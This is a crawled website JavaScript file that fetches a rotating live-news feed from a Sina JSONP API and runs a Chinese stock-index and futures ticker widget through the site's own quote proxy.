);}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: http://www.lichuanwh.com/templates/moban032/js/jquery-ajax.js?zf28d8
body_size: 4597
content:
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 5;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {
    if ($('.hushenjing').length > 0) {
        window.oWmtdata = {
            cfg: {
                areaList: ['china'],
                eventType: 'click',
                nContentHeight: 170
            },
            china: {
                id: "china",
                set: [
                    ["s_sh000001", "上证综指", "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif", "cn", "redup"],
                    ["s_sz399001", "深证成指", "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif", "cn", "redup"],
                    ["s_sh000300", "沪深300", "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif", "cn", "redup"],
                    ["s_bj899050", "北证50", "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png", "cn", "redup"],
                    ["s_sz399006", "创业板指", "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif", "cn", "redup"],
                    ["s_sh000011", "基金指数", "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif", "cn", "redup"],
                    ["s_sh000012", "国债指数", "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif", "cn", "redup"],
                    ['IF', '期指', '//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IF.gif', 'gzqh', 'redup']
                ]
            }
        }

        wmtstart();

        function wmtstart() {
            loadCFFList(function () {
                new WmtHq_Ctrl();
            });
        }

        Function.prototype.Bind = function () {
            var __m = this,
                object = arguments[0],
                args = new Array();
            for (var i = 1; i < arguments.length; i++) {
                args.push(arguments[i]);
            }

            return function () {
                return __m.apply(object, args);
            }
        };

        function loadCFFList(callback) {
            var script = document.createElement('SCRIPT');
            script.type = "text/javascript";
            script.charset = "gb2312";
            script.src = "/plugins/apihq/data.php?list=CFF_LIST";
            script.onload = function () {
                if (typeof callback === 'function') {
                    callback();
                }
            };
            document.getElementsByTagName('HEAD')[0].appendChild(script);
        }

        var ScrTabCtrl = function () {
            this.Init.apply(this, arguments);
        }

        ScrTabCtrl.prototype = {
            nTimeout: 40,
            nContentHeight: 128,
            nMoveTime: 0,
            Init: function (aData, callbacks, cfg) {
                this.nContentHeight = cfg.nContentHeight || this.nContentHeight;
                this.oTitles = [];
                this.oContents = [];
                this.extraContents = [];
                this._callbacks = callbacks;

                var tempDls = document.getElementById("wmt_" + aData.id).getElementsByTagName("DL");
                for (var i = 0; i < tempDls.length; i++) {
                    if (tempDls[i].nodeType == 1 && aData.set[i][2] != "") {
                        for (var j = 0; j < tempDls[i].childNodes.length; j++) {
                            switch (tempDls[i].childNodes[j].tagName) {
                                case "DT":
                                    this.oTitles.push(tempDls[i].childNodes[j]);
                                    break;
                                case "DD":
                                    if (tempDls[i].childNodes[j].className) {
                                        this.extraContents.push(tempDls[i].childNodes[j]);
                                    } else {
                                        this.oContents.push(tempDls[i].childNodes[j]);
                                    }
                                    break;
                            }
                        };
                    } else {
                        var _arr = tempDls[i].className.split(' ');
                        _arr.push('noscroll');
                        tempDls[i].className = _arr.join(' ');
                    }
                };
                this.activeIndex = 0;

                for (var i = 0; i < this.oTitles.length; i++) {
                    this.oTitles[i].onmouseover = this.overCheck.Bind(this, i);
                    this.oTitles[i].onmouseout = this.outCheck.Bind(this, i);
                };

                this.aPace = [];
                var _v = 0,
                    k = 0.3,
                    maxSteps = 20;
                for (var i = 0; i < maxSteps; i++) {
                    var temp = _v;
                    _v += (this.nContentHeight - _v) * k;
                    this.aPace.push(Math.round(_v - temp));

                    if (this.nContentHeight - _v < 3 || i == maxSteps - 1) {
                        this.steps = this.aPace.length;
                        break;
                    }
                };
            },

            overCheck: function (i) {
                this.overTt = window.setTimeout(this.start.Bind(this, i), 300);
            },

            outCheck: function () {
                if (this.overTt) {
                    window.clearTimeout(this.overTt);
                }
            },

            start: function (_index) {
                if (_index == this.activeIndex || this.bDisabled) {
                    return;
                }
                if (this.oTitles[this.activeIndex]) {
                    this.oTitles[this.activeIndex].className = this.oTitles[this.activeIndex].className.replace('active', '');
                    this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'none');
                }

                this.move(this.activeIndex, _index);

                this.activeIndex = _index;
                this.oTitles[this.activeIndex].className += " active";
                this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'block');
            },

            move: function (_activeIndex, _index) {
                if (this.nMoveTime == this.steps - 1) {
                    this.oPre.style.height = "0px";
                    this.oNow.style.height = this.nContentHeight + "px";
                    this.nMoveTime = 0;
                    this.bDisabled = 0;

                    this._callbacks[this.activeIndex]();
                    return;
                }
                if (this.nMoveTime == 0) {
                    this.oPre = this.oContents[_activeIndex];
                    this.oNow = this.oContents[_index];
                    this.bDisabled = 1;
                }

                this.oPre.style.height = [this.oPre.clientHeight - this.aPace[this.nMoveTime], "px"].join('');
                this.oNow.style.height = [this.oNow.clientHeight + this.aPace[this.nMoveTime], "px"].join('');
                this.nMoveTime++;

                this.moveTO = window.setTimeout(this.move.Bind(this), this.nTimeout);
            }
        }

        var WmtHq_Ctrl = function () {
            this.Init.apply(this, arguments);
        };
        WmtHq_Ctrl.prototype = {
            _hqUrl: '/plugins/apihq/data.php?rn=@RN@&list=',
            _hqTpl: '<ul class="@RG@"><li class="wmt_n">@TITLE@</li><li><span class="@PBG@">@P@</span></li><li><span class="@PBG@">@CG@</span></li><li><span class="@PBG@">@CGP@</span></li></ul>',
            _nHqFqc: 5000,
            _nImgFqc: 60000,

            Init: function (oWmtdata) {
                this.oWmtdata = oWmtdata || window.oWmtdata;
                this._getIF();
                this.show(this.oWmtdata.china);
                this.initEvent();
            },

            initEvent: function () {
                var _this = this;
                document.addEventListener('visibilitychange',
                    function () {
                        if (document.visibilityState === 'visible') {
                            _this._loadhq();
                            _this._loadImg();
                        }
                    });
            },

            _getIF: function () {
                if (window["hq_str_CFF_LIST"] && this.oWmtdata.china) {
                    this._nextIF = window.hq_str_CFF_LIST.split(",")[0];

                    for (var i = 0; i < this.oWmtdata.china.set.length; i++) {
                        if (this.oWmtdata.china.set[i][1] == "期指") {
                            this.oWmtdata.china.set[i][0] = "nf_" + this._nextIF;
                            this.oWmtdata.china.set[i][1] += this._nextIF.replace("IF", "");
                            this.oWmtdata.china.set[i][2] = this.oWmtdata.china.set[i][2].replace("IF", this._nextIF);
                            break;
                        }
                    };
                }
            },

            show: function (aData) {
                this._sMarket = aData.id;
                this._oSetNow = aData.set;

                var _imgCallback = [];
                var _hqcodeNow = [];

                if (!this.oWmtdata[this._sMarket]._hqApi) {
                    for (var i = 0; i < this._oSetNow.length; i++) {
                        _imgCallback.push(this._loadImg.Bind(this, i));
                        _hqcodeNow.push(this._oSetNow[i][0]);
                    };
                    this.oWmtdata[this._sMarket]._hqApi = this._hqUrl + _hqcodeNow.join(",");
                }

                if (!this.oWmtdata[this._sMarket]._containersNow) {
                    this.oWmtdata[this._sMarket]._containersNow = [];
                    var _tmpchilds = document.getElementById("wmt_" + aData.id).childNodes;

                    for (var i = 0; i < _tmpchilds.length; i++) {
                        if (_tmpchilds[i].nodeType == 1) {
                            this.oWmtdata[this._sMarket]._containersNow.push(_tmpchilds[i].firstChild.nodeType == 1 ? _tmpchilds[i].firstChild : _tmpchilds[i].firstChild.nextSibling);
                        }
                    };
                }

                this._loadhq();
                this._loadImg();

                if (!aData.hasscroll) {
                    aData.hasscroll = new ScrTabCtrl(aData, _imgCallback, {
                        nContentHeight: this.oWmtdata.cfg && this.oWmtdata.cfg.nContentHeight
                    });
                }
            },

            _loadhq: function () {
                if (this._hqtimeout) {
                    window.clearTimeout(this._hqtimeout);
                }
                this._hqtimeout = window.setTimeout(this._loadhq.Bind(this), this._nHqFqc);

                if (!this._loader) {
                    this._loader = new HQ_LOADER();
                }
                this._loader.load(this.oWmtdata[this._sMarket]._hqApi.replace("@RN@", (new Date()).getTime()), this._fill.Bind(this));
            },

            _fill: function () {
                for (var i = 0; i < this._oSetNow.length; i++) {
                    var str = window[["hq_str_", this._oSetNow[i][0]].join("")];
                    if (str) {
                        var sData = str.split(",");
                        var _aHtml = this._parseData(sData, this._oSetNow[i], i);

                        if (_aHtml[0] != "") {
                            if (_aHtml.length > 1) {
                                this._setHtml(_aHtml[1], this.oWmtdata[this._sMarket]._containersNow[i]);
                                window.setTimeout(this._setHtml.Bind(this, _aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]), 1000);
                            } else {
                                this._setHtml(_aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]);
                            }
                        }
                    }
                };
            },

            _setHtml: function (sHtml, oContainer) {
                oContainer.innerHTML = sHtml;
            },

            _parseData: function (sData, aSet, index) {
                var _tmpHTML = '';

                switch (aSet[3]) {
                    case "cn":
                        var _redorgreen = this._setColorClass((sData[2] * 1), aSet[4]);
                        var _price = (sData[1] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", (sData[2] * 1) > 0 ? "+" + (sData[2] * 1).toFixed(2) : (sData[2] * 1).toFixed(2)], ["@CGP@", (sData[3] * 1) > 0 ? ["+", (sData[3] * 1).toFixed(2), "%"].join("") : [(sData[3] * 1).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                    case "gzqh":
                        var _change = sData[3] - sData[14];
                        var _redorgreen = this._setColorClass(_change, aSet[4]);
                        var _price = (sData[3] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", _change > 0 ? "+" + _change.toFixed(2) : _change.toFixed(2)], ["@CGP@", _change > 0 ? ["+", (_change / sData[14] * 100).toFixed(2), "%"].join("") : [(_change / sData[14] * 100).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                }

                var _aHTML = this._oSetNow[index].prePrice ? [_tmpHTML.replace(/@PBG@/g, ""), _tmpHTML.replace(/@PBG@/g, _redorgreen)] : [_tmpHTML.replace("@PBG@", "")];
                this._oSetNow[index].prePrice = _price;

                return _aHTML;
            },

            _setColorClass: function (value, rog) {
                switch (rog) {
                    case "redup":
                        return value != 0 ? (value > 0 ? "rup" : "gdown") : "";
                    case "greenup":
                        return value != 0 ? (value > 0 ? "gup" : "rdown") : "";
                }
            },

            _tplReplace: function (targetTpl, dataArr) {
                for (var i = 0; i < dataArr.length; i++) {
                    targetTpl = targetTpl.replace(dataArr[i][0], dataArr[i][1]);
                };

                return targetTpl;
            },

            _loadImg: function (sID) {
                if (!this.oWmtdata[this._sMarket].activeImg) {
                    this.oWmtdata[this._sMarket].activeImg = 0;
                }

                if (sID != undefined) {
                    this.oWmtdata[this._sMarket].activeImg = sID;
                    if (this._oSetNow[this.oWmtdata[this._sMarket].activeImg].imgLoaded) {
                        return;
                    }
                }

                if (this._imgtimeout) {
                    window.clearTimeout(this._imgtimeout);
                }
                this._imgtimeout = window.setTimeout(this._loadImg.Bind(this), this._nImgFqc);

                var _index = this.oWmtdata[this._sMarket].activeImg;

                if (this._oSetNow[_index][2] != "") {
                    this._fillImg(this._oSetNow[_index], _index)
                }

                if (!this._oSetNow[_index].imgLoaded) {
                    this._oSetNow[_index].imgLoaded = true;
                }
            },

            _fillImg: function (aSet, index) {
                var _oTemp = this.oWmtdata[this._sMarket]._containersNow[index].nextSibling;
                while (_oTemp.nodeType != 1 || _oTemp.className) {
                    _oTemp = _oTemp.nextSibling;
                }
                var _container = _oTemp;
                var _img = new Image();
                _img.src = [aSet[2], "?", (new Date()).getTime()].join("");
                _img.onload = this.insertBc.Bind(this, _container, _img);
            },

            insertBc: function (_container, _img) {
                _container.innerHTML = "";
                _container.appendChild(_img);
            }
        }

        var HQ_LOADER = function () {
            this.Init.apply(this, arguments);
        };

        HQ_LOADER.prototype = {
            _scriptCharset: 'gb2312',
            _oScript: null,

            Init: function () { },

            _clearScriptObj: function () {
                if (this._oScript) {
                    try {
                        this._oScript.onload = null;
                        this._oScript.parentNode.removeChild(this._oScript);
                    } catch (e) {
                        // 保留空的 catch 块，因为这是有意的错误处理方式
                    }
                }
            },

            _callbackWrapper: function (callback) {
                if (typeof callback != 'undefined') {
                    callback();
                }

                this._clearScriptObj();
            },

            load: function (url, callback) {
                this._oScript = document.createElement('SCRIPT');
                this._oScript.type = "text/javascript";
                this._oScript.onload = this._callbackWrapper.Bind(this, callback);
                this._oScript.charset = this._scriptCharset;
                this._oScript.src = url;

                document.getElementsByTagName('HEAD')[0].appendChild(this._oScript);
            }
        };
    };
});
